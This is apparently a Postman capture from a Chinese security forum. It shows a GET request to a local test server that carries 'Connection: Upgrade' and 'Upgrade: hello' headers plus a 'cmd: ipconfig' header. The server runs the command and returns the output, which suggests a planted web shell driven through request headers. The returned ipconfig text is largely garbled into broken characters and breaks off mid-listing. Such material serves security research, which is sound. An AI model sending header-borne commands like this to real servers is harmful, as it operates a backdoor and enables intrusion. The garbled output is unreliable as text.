 GET http://127.0.0.1:8081/test
Params Authorization Headers (10) Body Pre-request Script Tests Settings
Headers 7 hidden
Key Value Description
Connection Upgrade
Upgrade hello
cmd ipconfig
Key Value Description
Body Cookies Headers (3) Test Results Status: 200 OK Time:
Pretty Raw Preview Visualize Text
9
10 ���1 *�������� �����������:
11
12 . . . . . . . . . . . . :
13 DNS . . . . . . . :
14
15 ���10 *�������� �����������:
16
17 . . . . . . . . . . . . :
18 DNS . . . . . . . :
19
20 VMware Network Adapter VMnet1:
21
22 DNS . . . . . . . :
23 IPv6 . . . . . . . . : fe80::5182:dd30:7d3e:fbcd%17
24 IPv4 . . . . . . . . . . . . . : 192.168.204.1
25 . . . . . . . . . . . . : 255.255.255.0
26 . . . . . . . . . . . . . :
27
28 VMware Network Adapter VMnet8:
29
DNS
先知社区